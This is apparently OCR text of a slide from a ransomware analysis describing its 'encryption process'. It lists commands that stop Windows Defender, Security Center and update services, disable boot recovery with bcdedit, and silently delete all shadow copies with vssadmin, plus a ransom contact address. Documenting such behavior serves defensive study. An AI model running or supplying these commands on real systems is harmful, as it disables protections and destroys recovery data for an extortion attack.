
sc stop wscsvc
sc stop WinDefend
sc stop wuauserv
sc stop BITS
sc stop ERSvc
sc stop WerSvc
cmd.exe /C bcdedit /set {default}
recoveryenabled No
cmd.exe /C bcdedit /set {default}
bootstatuspolicy ignoreallfailures
C:\Windows\System32\cmd.exe” /C
vssadmin.exe Delete Shadows /All /Quiet
.jundmd@cock.li!!
Ransowmare – Encryption
Process